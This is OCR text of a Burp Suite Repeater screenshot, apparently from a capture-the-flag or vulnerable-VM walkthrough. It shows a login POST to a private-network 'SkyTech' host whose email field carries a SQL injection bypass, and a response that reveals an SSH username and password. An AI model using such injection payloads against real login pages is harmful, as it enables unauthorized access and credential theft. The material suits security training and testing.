 Repeater Sequencer Decoder Comparer Extender Project options User option
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.110.4
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.110.4
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.110.4
10 Connection: close
11 Referer: http://192.168.110.4/
12 Upgrade-Insecure-Requests: 1
13
14 email=admin' || '1'='1'#&password=123
Response
Pretty Raw Render \n Actions
Welcome john@skytech.com
As you may know, SkyTech has ceased all international
operations.
To all our long term employees, we wish to convey our thanks
for your dedication and hard work.
Unfortunately, all international contracts, including yours
have been terminated.
The remainder of your contract and retirement fund, $2 ,has
been payed out in full to a secure account. For security
reasons, you must login to the SkyTech server via SSH to
access the account details.
Username: john
Password: hereisjohn
We wish you the best of luck in your future endeavors.